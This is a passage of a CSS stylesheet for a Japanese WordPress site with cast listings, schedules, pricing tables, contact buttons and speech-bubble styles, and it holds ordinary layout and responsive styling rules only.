	width: 23.96%;
	border: #1B596B 3px dotted;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col4-border2 li {
	width: 31.9%;
	border: #1B596B 3px dotted;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col4-border li h3, ul.neya-col4-border li p,
ul.neya-col4-border2 li h3, ul.neya-col4-border2 li p {
	text-align:center !important;
}
@media screen and (max-width:1023px){
	ul.neya-col4-border li {
		width: 48.3%;
		border: #1B596B 3px dotted;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
	}
	ul.neya-col4-border li h3, ul.neya-col4-border li p,
	ul.neya-col4-border2 li h3, ul.neya-col4-border2 li p {
		text-align:center !important;
	}
}
@media screen and (max-width:768px){
	ul.neya-col4-border li {
		width: 46.9%;
	}
	ul.neya-col4-border2 li {
		width:100%;
		border: #1B596B 3px dotted;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
	}
}
ul.neya-col4-border li h3,
ul.neya-col4-border2 li h3 {
	font-weight:bold;
}
ul.neya-col3-border,
ul.neya-col3-border2 {
	width: 100%;
	margin: 0;
	padding: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: -webkit-flexbox;
	display: -moz-flexbox;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
ul.neya-col3-border li,
ul.neya-col3-border2 li  {
	width: 32.1%;
	border: #1B596B 10px solid;
	background:rgba(23,61,80,.06);
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.neya-col3-border li h3, ul.neya-col3-border li p,
ul.neya-col3-border2 li h3, ul.neya-col3-border2 li p {
	text-align:center !important;
}
@media screen and (max-width:1023px){
	ul.neya-col3-border li,
	ul.neya-col3-border2 li {
		width: 100%;
		border: #1B596B 10px solid;
		background:rgba(23,61,80,.06);
		list-style: none;
		padding: 0.5rem;
		margin: 5px !important;
		position: relative;
		border-radius: 0px;
		font-size:12px;
		min-height:300px;
	}
	ul.neya-col3-border li h3, ul.neya-col3-border li p,
	ul.neya-col3-border2 li h3, ul.neya-col3-border2 li p {
		text-align:center !important;
	}
}
ul.neya-col3-border li:nth-child(1) {
	background:url("../../../img/system/01.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li:nth-child(2) {
	background:url("../../../img/system/02.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li:nth-child(3) {
	background:url("../../../img/system/03.png") no-repeat;
	background-size: contain;
	background-position: 50% 50%;
}
ul.neya-col3-border li p,
ul.neya-col3-border2 li p {
	font-size: 14px;
	color: #1B596B;
	font-weight:bold;
	text-align:left !important;
	vertical-align: middle !important;
}
ul.neya-col3-border li h3 {
	padding-top:50px;
	font-weight:bold;
}
ul.neya-col3-border2 li h3 {
	padding-top:20px;
	padding-bottom:20px;
	font-weight:bold;
}
div.checkout-card ul li {
	text-align:left;
	padding:8px 10px !important;
}
div.checkout-card ul li a {
	max-width:100%;
	margin:3px 0px  !important;
}
.kc-pricing-layout-2 .header-pricing .-title {
	padding: 30px 0 20px 0 !important;
}
.header-pricing .-sub-title {
	text-transform: none !important;
}
.kc-call-to-action {
	padding: 20px !important;
}
.kc-call-to-action h2 {
	font-size:1.5rem !important;
	margin-bottom:20px !important;
}
.kc_tabs>.kc_wrapper>.kc_tabs_nav {
	background:none !important;
}
.kc_tabs_nav>.ui-tabs-active>a {
	background-color: rgba(255,255,255,0) !important;
}
.kc_tabs_nav~.kc_tab.ui-tabs-body-active,
li.ui-tabs-active {
	background-color: rgba(0, 0, 0, 0.1) !important;
}
.kc_accordion_section>.kc_accordion_header,
.kc_accordion_content {
	border: 1px solid #fff !important;
}
.kc_accordion_header>a,
.kc_accordion_header>span.ui-accordion-header-icon {
	color: #1B596B !important;
}
.kc_accordion_header>a:hover,
.kc_accordion_header>span.ui-accordion-header-icon:hover {
	color: #007993 !important;
}
.kc_accordion_section>.ui-state-active {
	background: rgba(255,255,255,0.5);
}
.hotel-acc .kc-pricing-layout-2 .header-pricing .-title {
	font-size: 14px !important;
	padding: 5px 0 2px 0 !important;
}
.hotel-acc ul.-desc li {
	font-weight:normal !important;
	font-size: 12px !important;
	padding: 2px 0 !important;
}
@media screen and (max-width:1023px){
	.kc_tabs_nav~.kc_tab .kc_tab_content {
		padding: 10px 10px !important;
	}
}
#enter-image {
	margin: 0 !important;
	padding: 0 !important;
}
#enter-navi {
	margin-top: 10% !important;
}
.overlay {
	z-index: 100000 !important;
}
#enter.open {
	overflow: hidden !important;
	position:fixed;
}
#enter-button > button > div.ripple-content,
#leave-button > a > div.ripple-content {
	font-weight:bold !important;
}
#enter-section {
	background: rgba(0,0,0,0.5);
	padding:15px;
	font-weight:bold !important;
}
img.phone-pc {
	max-width:500px !important;
	padding-top:5px;
}
#header #header-block-col .shop-tel {
	display:none;
}
@media screen and (max-width:1023px){
	#header #header-logo-col {
		margin-left:46% !important;
	}
}
@media screen and (max-width:479px){
	#header #header-logo-col {
		margin-left:43% !important;
	}
}
@media screen and (max-width:1023px){
	#header #header-logo-col a img {
		max-height: 35px !important;
	}
	img.phone-pc {
		max-width:180px !important;
	}
}
@media screen and (min-width:897px) and (max-width:1023px){
	#header #header-logo-col a img {
		max-height: 50px !important;
	}
}
@media screen and (max-width:1023px){
	img.phone-pc {
		display:none;
	}
	#header #header-block-col,
	.show-for-medium {
		display:block !important;
	}
	img.phone-mob {
		max-width:55px;
		padding: 10px;
		margin:0px 5px 0px 0px;
	}
	.site-description {
		padding: 0.3rem 0 0 0 !important;
		margin-bottom: 0.3rem !important;
		font-size: 1.0rem !important;
	}
}
@media screen and (min-width:1024px){
	img.phone-mob {
		display:none;
	}
}
@media screen and (min-width: 48em) and (max-width: 63.9375em) {
  #header {
	padding: 0.5rem 0.5rem 0.5rem 0.5rem !important;
  }

}
#header.sticking.on {
	-webkit-animation: stickingmenu 0.0s ease-in-out;
	animation: stickingmenu 0.0s ease-in-out;
}
#responsive-menu-pro-title-image {
	margin-bottom: 0px !important;
}
#responsive-menu-pro-title {
	padding: 5% 5% !important;
	text-align:center !important;
}



.ginput_container.ginput_container_radio,
ul.gfield_radio,
ul.gfield_checkbox {
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-box !important;
  display: -webkit-flexbox !important;
  display: -moz-flexbox !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-flex !important;
  display: -ms-flex !important;
  display: flex !important;
  -webkit-box-lines: multiple !important;
  -moz-box-lines: multiple !important;
  -webkit-flex-wrap: wrap !important;
  -moz-flex-wrap: wrap !important;
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
input[type="radio"],
input[type="checkbox"] {
  height:0 !important;
  font-size:18px !important;
  display:none !important;
}
ul.gfield_radio li {
  float:left;
  width:33%;
}
ul.gfield_checkbox li {
  float:left;
  width:48%;
}

@media screen and (max-width:833px) {
	ul.gfield_radio li,
	ul.gfield_checkbox li {
	  width:48%; margin:0; padding:0; display:-webkit-box; display:-moz-box; display:-ms-box; display:-webkit-flexbox; display:-moz-flexbox; display:-ms-flexbox;display:-webkit-flex; display:-moz-flex; display:-ms-flex; display:flex; -webkit-box-lines:multiple; -moz-box-lines:multiple; -webkit-flex-wrap:wrap; -moz-flex-wrap:wrap; -ms-flex-wrap:wrap; flex-wrap:wrap;
	}
}
ul.gfield_radio li label,
ul.gfield_checkbox li  label {
  width: 100% !important;
  display:block !important;
  border:1px solid #ddd;
  background: #fff;
  padding: 15px 10px !important;
  text-align: center !important;
  font-size:13px !important;
}
ul.gfield_radio li input[type=radio]:checked + label,
ul.gfield_checkbox li input[type=checkbox]:checked + label {
  color: #fff !important;
  font-weight: bold !important;
  background: #ff0053 !important;
}
.ask-category ul.gfield_radio li label {
	max-width: 98% !important;
	padding: 20px 5px !important;
	margin-bottom: 0px !important;
}
.btn-contact .vc_toggle_title {
	background: #ff0053;
	color: #fff;
	border: 1px solid #ff0053;
	text-align: center;
	padding: 35px 15px 35px 30px !important;
}
.btn-contact .vc_toggle_title:hover {
  opacity:0.6;
}
.btn-contact .vc_toggle_title h4 {
	color:#fff;
	font-size: 18px !important;
	font-weight: bold;
}
@media screen and (max-width:833px) {
  .btn-contact .vc_toggle_title h4 {
	  font-size: 17px !important;
  }
}
ul.gfield_radio li label:hover,
ul.gfield_checkbox li label:hover,
#gform_submit_button_1:hover {
	opacity:0.7 !important;
}
ul.gfield_radio li input[type=radio]:checked + label:hover,
ul.gfield_checkbox li input[type=checkbox]:checked + label:hover {
  opacity:1.0 !important;
}
li.six-btn ul.gfield_radio li:nth-child(1) label {border:1px solid #00B5D2; color:#00B5D2;}
li.six-btn ul.gfield_radio li:nth-child(1) input[type=radio]:checked + label {color: #fff !important; background: #00B5D2 !important;}
li.six-btn ul.gfield_radio li:nth-child(2) label {border:1px solid #FF7A4D; color:#FF7A4D;}
li.six-btn ul.gfield_radio li:nth-child(2) input[type=radio]:checked + label {color: #fff !important; background: #FF7A4D !important;}
li.six-btn ul.gfield_radio li:nth-child(3) label {border:1px solid #FF0053; color:#FF0053;}
li.six-btn ul.gfield_radio li:nth-child(3) input[type=radio]:checked + label {color: #fff !important; background: #FF0053 !important;}
li.six-btn ul.gfield_radio li:nth-child(4) label {border:1px solid #F7528A; color:#F7528A;}
li.six-btn ul.gfield_radio li:nth-child(4) input[type=radio]:checked + label {color: #fff !important; background: #F7528A !important;}
li.six-btn ul.gfield_radio li:nth-child(5) label {border:1px solid #00c300; color:#00c300;}
li.six-btn ul.gfield_radio li:nth-child(5) input[type=radio]:checked + label {color: #fff !important; background: #00c300 !important;}
li.six-btn ul.gfield_radio li:nth-child(6) label {border:1px solid #c158e3; color:#c158e3;}
li.six-btn ul.gfield_radio li:nth-child(6) input[type=radio]:checked + label {color: #fff !important; background: #c158e3 !important;}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_content, .vc_toggle_size_md.vc_toggle_default .vc_toggle_title{
	padding-left: 10px !important;
	padding-right: 10px !important;
}
.gform_wrapper ul.gform_fields li.gfield {
	padding-right: 10px;
}
.six-btn {
	margin-left:10px !important;
}

@media screen and (max-width:833px) {
	.gform_wrapper ul.gform_fields li.gfield {
		padding-right: 0px !important;
	}
}
.gform_wrapper .gfield_time_hour i {
	margin-top: -47px !important;
	margin-right: -3px !important;
}
.gform_wrapper span.ginput_total {
	font-size: 28px !important;
	background:#000;
	display:block;
	padding:10px;
	text-align:center;
	color:#FF0053 !important;
}
.gform_wrapper .gfield_checkbox li label, .gform_wrapper .gfield_radio li label {
	max-width: 97% !important;
}
.gform_wrapper .gfield_checkbox li, .gform_wrapper .gfield_radio li{
	margin: 3px 0px 3px !important;
}
.gform_wrapper .gfield_radio li label, .gform_wrapper .gfield_checkbox li label {
	margin: 0px 0 0 2px !important;
}
#header.sticking,
.main-navigation li.menu-item-has-children:hover > .sub-menu {
	box-shadow: 0 1px 21px rgba(0,0,0,.21) !important;
	opacity: 0.95 !important;
}

body.page-id-31 #-block > div.row.collapse,
#post-31 > div.entry-header {
	  display:none !important;
  }
body.page-id-31 .entry-content,
body.page-id-31 #main-content {
	 padding: 0rem !important;
	 margin-bottom: 0rem !important;
 }
#header.sticking {
	 background:none;
	 box-shadow: none !important;
	opacity: 0.95 !important;
 }
#header.sticking.off{
	background:none;
	-webkit-transition: all 0.6s ease-out;
	-moz-transition: all 0.6s ease-out;
	-ms-transition: all 0.6s ease-out;
	-o-transition: all 0.6s ease-out;
	transition: all 0.6s ease-out;
	opacity: 0;
}
#header.sticking.on{
	background-color: #FFF;
	backdrop-filter: contrast(4) blur(20px) !important;
	box-shadow: 0 1px 21px rgba(0,0,0,.21) !important;
	opacity: 0.9 !important;
	-webkit-transition: all 0.6s ease-out;
	-moz-transition: all 0.6s ease-out;
	-ms-transition: all 0.6s ease-out;
	-o-transition: all 0.6s ease-out;
	transition: all 0.6s ease-out;
}
body.home #media_image-3 {
	margin: -133px 0 1rem !important;
	text-align: center !important;
}
body.page-id-31  #main-content {
	margin-top: -131px !important;
}
@media screen and (max-width:833px) {
	body.home #media_image-3 {
		margin: -70px 0 1rem !important;
	}
	body.page-id-31  #main-content {
		margin-top: -60px !important;
	}
}
ul.sub-menu {
	margin-top:-2px !important;
}
ul#schedule-datepanel li.columns {
	width: 22.5% !important;
}

ul#schedule-datepanel li.columns:nth-child(6),
ul#schedule-datepanel li.columns:nth-child(7),
ul#schedule-datepanel li.columns:nth-child(8),
ul#schedule-datepanel li.week-next {
	display:none !important;
}
ul#schedule-datepanel li a span.month {
	font-size: 1.0rem;
}
ul#schedule-datepanel li a span.day {
	font-size: 1.3rem;
}
ul#schedule-datepanel li a span.date {
	font-size: 1.2rem;
}
@media screen and (max-width: 0px), screen and (min-width: 834px) {
	.show-for-small-only {
		display:block !important;
	}
}
@media screen and (max-width: 833px) {
	 #archive-cast select, #schedule select {
		width: 48% !important;
	}
	body.post-type-archive-cast #tinynav1 {
		width: 100% !important;
	}
}
#cast-sort-lists,
#cast-order-lists,
#tinynav2,
.tinynav2_label {
	display:none !important;
}
ul#schedule-datepanel li.columns a.selected {
	border-top:4px solid #5ea4bf !important;
}
ul#schedule-datepanel li.columns a:hover {
	border-top:4px solid #5ea4bf !important;
	background:rgba(0,0,0,0.1) !important;
}
.tinynav1_label,
.tinynav3_label {
	font-weight:bold;
}
#tinynav1 {
	width: 48%;
	float: left;
}
.tinynav3_label {
	top: -25px;
	left: 10px;
	position: relative;
}
#tinynav3 {
	width: 48%;
	float: left;
	top: -25px;
	left: 10px;
	position: relative;
}
body.archive #tinynav1,
body.archive #tinynav1 {
	width: 100%;
}
span.icon_23 {
	background-color:#5ea4bf !important;
}
div.query-count {
	font-size: 12px;
	margin: 0.2rem !important;
}
div.query-count span.total-num,
div.query-count span.num {
	font-size: 13px !important;
	font-weight: bold !important;
}
ul.cast-list li {
	margin:2px !important;
	padding: 1.5rem;
	background:rgba(0,0,0,0.07);
}
@media print, screen and (min-width: 834px) {
	.medium-up-5 > .column, .medium-up-5 > .columns {
		width: 19.5% !important;
	}
}
#schedule-display-date {
	font-weight:bold !important;
	background: linear-gradient(transparent 60%, #5ea4bf 60%);
}
#cp5_schedule_list-2 > div > div {
	text-align: left !important;
	margin-left:15px !important;
}
div.cast-schedule-time {
	font-weight: bold;
}
.cast-state-icon span.machihime-icon {
	margin-top: 0rem;
}
body.page-id-28 .cast-state-icon span.machihime-icon {
	margin-top: 3px;
}
.cat-label {
	margin: 3px 1px 0px 1px !important;
}
body.page-id-28 .cat-label {
	margin: 0px 1px 0px 1px !important;
}
.cat-label {
	font-size: 1.0rem !important;
}
ul.profile-check-list li {
	font-size:10px;
	width:33% !important;
}
.medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
	clear:none !important;
}
ul.news-lists-frame .entry-title {
	font-size: 1.3rem;
}
ul.news-lists-frame .news-content p {
	font-size: 1.1rem;
}
#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item .responsive-menu-pro-item-link {
	font-weight: bold;
}
div.header-pricing > div.content-title {
	background: rgba(255,255,255,0.5) !important;
}
.kc-pricing-layout-2 .content-desc li:nth-of-type(2n+1) {
	background: rgba(27, 89, 107, .5) !important;
	color:#fff !important;
}
.kc-pricing-layout-2 .content-desc li:nth-of-type(2n) {
	background: rgba(255,255,255,.5) !important;
	color:rgba(27, 89, 107, 1) !important;
}
#profile-image > div.profile-frame > iframe {
	width:100% !important;
}
#profile-image > div.profile-frame > iframe #blog_list {
	width:100% !important;
}
.hotel-acc > h3 > a {
	font-weight:bold !important;
}
span.pay-card {
	font-size:12px !important;
	font-weight:normal !important;
}
ul.cast-list li {
	padding: 14px 10px 9px 10px !important;
}
body.home ul.cast-list li {
	padding: 10px 10px 6px 10px !important;
}
ul.news-lists-frame li a img {
	padding: 8% !important;
}
#profile-frame #profile-image #profile-thumbs li {
	padding: 0.15rem 0.15rem !important;
}
ul.slider-navs {
	padding: 0 1rem !important;
}
body.page-id-31 header,
body.page-id-31 button.material-scrolltop,
body.page-id-31 footer {
	/*display:none !important;*/
}
body.page-id-31 .section1 {
	margin-top:0px !important;
}
body.page-id-31 .section h2 {
	font-size:36px;
}
body.page-id-31 .section p {
	font-size:18px;
	font-weight:bold;
	text-align:left;
}
@media screen and (max-width:833px) {
	body.page-id-31 .section h2 {
		font-size:25px;
	}
	body.page-id-31 .section p {
		font-size:16px;
		font-weight:bold;
	}
	ul.recruit-link li {
		text-align:left !important;
	}
}
body.page-id-31 .section3 h2,
body.page-id-31 .section4 h2,
body.page-id-31 .section5 h2,
body.page-id-31 .section6 h2 {
	color:#fff !important;
}
body.page-id-31 .section3 p,
body.page-id-31 .section4 p,
body.page-id-31 .section5 p {
	color:#fff !important;
}
body.page-id-31 .section5 img {
	max-width:35%;
	margin-bottom:10px;
}
ul.recruit-link li {
	list-style:none;
	color:#fff;
	font-weight:bold;
}
ul.recruit-link li img {
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
ul.recruit-link li img:hover {
	-webkit-transform: scale(1.02);
	-moz-transform: scale(1.02);
	-o-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.ask-block {
	display: inline-block;
	width:100%;
	list-style:none;
	margin: 10px 0 ;
	background:rgba(0,0,0,0.5);
}
.ask-block ul li {
	list-style:none;
	margin: 10px 0 ;
}
a.ask-call-btn {
  width:100%;
  display: block;
  padding:15px 5px;
  margin:10px 0 -5px 0;
  color:#fff !important;
  text-align: center;
  letter-spacing: 2px;
  font-weight:bold;
  background:#c08b8f;
  font-size:14px;
}
a.ask-call-btn i {
  font-size:18px;
}
li a.btn {
  width:100%;
  display: block;
  padding:15px 5px;
  color:#fff;
  text-align: center;
  font-weight:bold;
  letter-spacing: 0px;
  font-size:14px;
}
.ask-call {border:#c08b8f 2px solid;}
.ask-line {border:#00c300 2px solid;}
.ask-mail {border:#c158e3 2px solid;}
.ask-line li a.btn {background:#00c300;}
.ask-mail li a.btn {background:#c158e3;}
.ask-easy li a.btn {background:#00B5D2;}
a.ask-call-btn:hover,
.ask-line li a.btn:hover,
.ask-mail li a.btn:hover,
.ask-easy li a.btn:hover {
  opacity:0.7;
}
.ask-block ul {
	margin-left:0px !important;
}
.ask-block ul li {
	text-align:center !important;
}
.kc-pricing-layout-2 .header-pricing .content-title {
	padding: 25px 0px 15px 0px !important;
	font-size: 16px !important;
}
.kc-pricing-layout-2 .header-pricing .content-sub-title {
	font-size: 10px !important;
}
body.page-id-488 .kc-pricing-layout-2 .header-pricing .content-title {
	padding: 7px 0px 2px 0px !important;
	font-size: 14px !important;
}
body.page-id-488 .kc-pricing-layout-2 ul.content-desc li {
	padding: 3px 0px !important;
	font-size: 11px !important;
	font-weight:normal !important;
}
/*
body {
	background: url("../../../img/top/BG.jpg") no-repeat fixed center center /cover;
}
*/
body:not(.home)  section.top {
	display:none !important;
}
/*==============================
=       TOP PAGE BG            =
==============================*/
  .section {
   height: 100vh;
   padding: 10% 0;
   text-align: center;
  }
  @media screen and (min-width: 1366px) {
	/* PCの場合の背景画像 */
	.section1 {
	 background: url("../../../img/top/02.jpg") no-repeat fixed center center /cover;
	}
	.section2 {
	 background: url("../../../img/top/03.jpg") no-repeat fixed center center /cover;
	}
	.section3 {
	 background: url("../../../img/top/04.jpg") no-repeat fixed center center /cover;
	}
	.section4 {
	 background: url("../../../img/top/04.jpeg") no-repeat fixed center center /cover;
	}
	.section5 {
	 background: url("../../../img/top/09.jpeg") no-repeat fixed center center /cover;
	}
  }
  @media screen and (max-width: 1365px) {
	/* スマホの場合の背景画像 */
	.section2:before {
	 background-position: center center;
	 background-repeat: no-repeat;
	 background-size: cover;
	 position: fixed;
	 top: 0;
	 left: 0;
	 width: 100%;
	 height: 100%;
	 content: "";
	 z-index: -1;
	}

	/* スマホの場合は同じ要素の背景画像を変更する */
	.section1 {
	 background: url("../../../img/top/02.jpg") no-repeat  center center /cover;
	}
	.section3 {
	 background: url("../../../img/top/04.jpg") no-repeat  center center /cover;
	}
	.section5 {
	 background: url("../../../img/top/09.jpeg") no-repeat  center center /cover;
	}
	.section2.bgA:before {
	 background-image: url("../../../img/top/BG.jpg");
	}
	.section2.bgB:before {
	 background-image: url("../../../img/top/03.jpg");
	}
  }

div.top-message {
	display:block;
	width:100%;
	padding:5%;
	background: rgba(255,255,255,0.4);
	font-weight:bold;
	color:#000;
	font-size:18px;
	margin: 5%;
}
.section3 div.top-message {
	background: rgba(0,0,0,0.4);
	color:#fff;
}

body.archive .news-section p img {
	display:none;
}
body.archive .news-section span.icon-photo img {
	width:45px;
	border-radius: 50%;
}

.kc-pricing-layout-2 .header-pricing .content-title,
.kc-pricing-layout-2 .content-desc li {
	color: #1B596B !important;
}

body.home .rpwe_widget {
	width:49.5% !important;
}
.rpwe-block {
	background: rgba(255,255,255,0.4) !important;
	margin:2px !important;
	padding:10px !important;
}
li.rpwe-li a {
	display:block !important;
}
li.rpwe-li a img {
	width: 15% !important;
	border:none !important;
}
.rpwe-block li {
	border-bottom: 1px dotted #999 !important;
}
.rpwe-block h3 a,
p.author-name a {
	font-size: 1.3rem !important;
	font-weight:bold;
}
.rpwe-time {
	font-size: 1.2rem !important;
	color: #1A1A1A !important;
}
.rpwe-summary {
	font-size: 1.1rem !important;
	color: #999 !important;
}
@media screen and (max-width: 767px) {
	body.home .rpwe_widget {
		width:100% !important;
	}
	li.rpwe-li a img {
		width: 25% !important;
		border:none !important;
	}
	div.top-message {
		font-size:16px;
	}
}
@media screen and (min-width: 834px) {
	body.single-cast_blog #main-content,
	body.single-staff_blog #main-content,
	body.post-template-default #main-content,
	body.category-news #main-content,
	body.post-type-archive-staff_blog #main-content,
	body.post-type-archive-cast_blog #main-content,
	body.tax-cast_cat #main-content,
	body.tax-staff_blog_category #main-content {
		width:50% !important;
	}
}
body.archive article.cast_blog div.entry-content {
	background: rgba(255,255,255,0.5) !important;
	border:3px dotted #999;
	padding:10px;
}
div.entry-content .entry-header .entry-title {
	font-size: 1.8rem;
	margin: 0.5rem 0 0.5rem !important;
}

div.author-link a {
	padding: 4px 15px;
	background:#5ea4bf;
	color:#fff;
	border-radius: 5px;
	font-size:11px;
	font-weight:bold;
}
div.author-link  a:before {
	font: normal 12px/1 FontAwesome;
	content:"\f004";
	padding-right:3px;
}
div.list-cast-blog p.author-name {
	display: inline-block;
	margin-bottom: 0.5rem;
}
div.list-cast-blog p.author-name a {
	padding: 2px 10px 1px 10px;
	background:#5ea4bf;
	color:#fff;
	border-radius: 5px;
	font-size:10px !important;
	font-weight:bold;
	display:block;
}
div.list-cast-blog p.author-name a:before {
	font: normal 11px/1 FontAwesome;
	content:"\f004";
	padding-right:3px;
}
a.read-article {
	display:block;
	width:100%;
	padding:10px;
	text-align:center;
	background:#5ea4bf;
	color:#fff;
	font-weight:bold;
}
a.read-article:after {
	font: normal 16px/1 FontAwesome;
	content: "\f105";
	padding-left: 6px;
}
@media screen and (max-width: 833px) {
	div.entry-content .entry-header .entry-title {
		font-size: 1.6rem !important;
	}
}
.button.expanded, .button, a.read-article {
	opacity: 0.7 !important;
}
body.page-id-31 #main-content {
	margin-left: 0px;
}
.widgets_on_page > ul {
	margin-left: 0rem;
}
li.rpwe_widget h2.widgettitle {
	font-size:16px;
	color: #1b596b;
	font-weight: bold;
	display: block;
	text-indent: 0px;
	border-color: #1b596b;
	border-style: solid;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 5px;
	padding: 5px;
}
li.rpwe_widget h2.widgettitle:after {
	font: normal 16px/1 FontAwesome;
	content:"\f004";
	padding-left:3px;
}
@media screen and (min-width: 768px) {
	.large-6 {
		width: 50% !important;
	}
}
div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li {
		width:16.2% !important;
	}
@media screen and (min-width: 768px) and (max-width: 1023px) {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li {
		width:32.55% !important;
	}
	body.home div.widget-block ul.cast-list li, body.home ul#schedule-list li, body.home ul#cast-list li {
		width:32.55% !important;
	}
	#profile-section > div:nth-child(2) > div:nth-child(1),
	#profile-section > div:nth-child(2) > div:nth-child(2) {
		width: 100% !important;
	}
}
@media screen and (min-width: 481px) and (max-width: 767px) {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li  {
		width:100% !important;
	}
}
@media screen and (max-width: 480px)  {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li  {
		width:100% !important;
	}
}
div#profile-name, div#profile-size, div.cast-state-icon, div.cast-icon-lists, div.cast-name, div.cast-size, div.cast-schedule-time {
	text-align:center !important;
}

div.single-caption {
		margin: 0 auto !important;
}
time.rpwe-time:before {
	font: normal 12px/1 FontAwesome;
	content: "\f017";
	padding-right: 4px;
}
p.author-name {
	margin-bottom: 0.5rem;
}
#post-prev a, #post-back a, #post-next a {
	font-size: 1.4rem;
	font-weight:bold;
}
ul.profile-faq-lists li:nth-child(-n+8) {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* セリフ : 基本装飾 */
 
/* -------------------------------------------------------------------------- */
 
.serif{
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
  margin:0 0 1.0em 1.0em !important;
  padding:0 !important;
  line-height:1.4 !important;
  font-family:"メイリオ", Meiyo, Verdana, Arial !important;
  font-size:1em !important;
  letter-spacing: -1px !important;
  text-align:left !important;
  color:#383838 !important;
}
 
.serif:after{
  content:"" !important;
  display:block !important;
  visibility:hidden !important;
  clear:both !important;
  overflow:hidden !important;
  height:0 !important;
}
 
.serif:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* 各種タグの margin */
/* ------------------------------------------------------ */
 
.serif h1, .serif h2, .serif h3, .serif h4, .serif h5, .serif h6,
.serif p, .serif ul, .serif ol, .serif table, .serif blockquote{
  margin:0 0 1em !important;
}
 
.serif h1:last-child, .serif h2:last-child, .serif h3:last-child, .serif h4:last-child, .serif h5:last-child, .serif h6:last-child,
.serif p:last-child, .serif ul:last-child, .serif ol:last-child, .serif table:last-child, .serif blockquote:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル・テキスト 共通装飾 */
/* ------------------------------------------------------ */
 
.serif .thumb,
.serif .text{
  margin:0 !important;
  padding:0 !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル */
/* ------------------------------------------------------ */
 
.serif .thumb{
  float:left !important;
  width:100% !important;
  text-align:center !important;
  max-width:60px !important;
  height:60px !important;
  border-radius: 50%;
  
  top:10px;
}
 
.serif .thumb img{
  max-width:100% !important;
  height:auto !important;
  margin:0 !important;
  padding:0 !important;
  border-radius: 50% !important;
}
 
/* ------------------------------------------------------ */
/* テキスト */
/* ------------------------------------------------------ */
 
.serif .text{
  float:right !important;
  width:80% !important;
  margin:1em 0 0 !important;
  padding:0.7em !important;
  border-width:3px !important;
  border-style:solid !important;
  border-radius:0px !important;
  -webkit-border-radius:0px !important;
}
 
.serif .text,
.serif .text:before{
  border-color:#ccc !important;
  background:#fff !important;
  opacity:0.9 !important;
}
 
.serif .text:before{
  content:"" !important;
  display:block !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:absolute !important;
  top:1.5em !important;
  left:-7px !important;
  width:10px !important;
  height:10px !important;
  border-width:0 0 3px 3px !important;
  border-style:solid !important;
  transform:rotate(45deg) !important;
  -webkit-transform:rotate(45deg) !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 左側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.left{
  margin-right:0.7em !important;
  margin-left:0 !important;
}
 
.serif.left .thumb{float:left !important;}
.serif.left .text {float:right !important;}
 
.serif.left .text:before{
  right:auto !important;
  left:-7px !important;
  border-width:0 0 3px 3px !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 右側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.right{
  margin-right:0 !important;
  margin-left:0.7em !important;
}
 
.serif.right .thumb{float:right !important;}
.serif.right .text {float:left !important;}
 
.serif.right .text:before{
  right:-7px !important;
  left:auto !important;
  border-width:3px 3px 0 0 !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 各種カラー */
 
/* -------------------------------------------------------------------------- */
 
/* pink : ピンク */
.serif.pink .text,
.serif.pink .text:before{
  border-color:#d1c1c1 !important;
  background:#5ea4bf !important;
  color:#fff !important;
}

div.text ul li {
border: 0 !important;
font-size:1em !important;
font: inherit !important;
vertical-align: baseline !important;
margin-bottom: 0px !important;
zoom: 1 !important;
